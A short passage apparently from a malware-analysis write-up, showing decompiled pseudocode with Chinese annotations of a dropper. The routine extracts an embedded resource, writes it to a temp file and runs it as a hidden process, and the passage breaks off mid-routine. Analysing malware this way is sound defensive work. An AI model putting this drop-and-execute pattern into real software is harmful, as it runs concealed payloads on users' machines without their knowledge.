 16 v0 = FindResourceA(dword_100032AC, (LPCSTR)0x66, (LPCSTR)0xA);// 查找资源
17 v1 = v0;
18 if ( v0 )
19 {
20 nNumberOfBytesToWrite = SizeofResource(dword_100032AC, v0);// 获取资源大小
21 ResoHandle = LoadResource(dword_100032AC, v1);// 加载资源到内存
22 if ( ResoHandle )
23 {
24 if ( nNumberOfBytesToWrite )
25 {
26 lpBuffer = LockResource(ResoHandle); // 锁定资源并得到资源在内存中的第一个字节的指针
27 if ( lpBuffer )
28 {
29 GetTempPathA(0x104u, &Buffer); // 获取临时文件的路径
30 GetTempFileNameA(&Buffer, PrefixString, 0, &Buffer);// 生成一个 hrl 的临时文件
31 v3 = CreateFileA(&Buffer, 0x40000000u, 1u, 0, 2u, 0, 0);// 创建文件
32 if ( v3 != (HANDLE)-1 )
33 {
34 NumberOfBytesWritten = 0;
35 v11 = WriteFile(v3, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);// 创建成功就将资源写入文件中
36 CloseHandle(v3);
37 if ( v11 == 1 )
38 {
39 sub_10001CC0(&StartupInfo, 0, 68);
40 StartupInfo.cb = 68;
41 StartupInfo.dwFlags = 1;
42 StartupInfo.wShowWindow = 0;
43 v11 = CreateProcessA(0, &Buffer, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);//
44 // 创建一个进程
45 if ( v11 == 1 )